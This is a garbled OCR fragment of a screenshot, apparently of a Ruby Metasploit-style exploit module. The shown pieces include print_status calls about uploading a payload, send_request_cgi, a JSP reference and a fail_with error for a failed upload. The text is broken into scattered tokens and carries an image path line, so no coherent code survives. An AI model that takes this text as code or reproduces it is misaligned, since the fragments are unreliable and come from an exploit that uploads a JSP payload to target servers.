
unless
jsp
fail_with(Fail
{peer} - Upload faile
end
print_status(
"#{p
payload..."
)
send_request_cgi
{jsp}"
})
end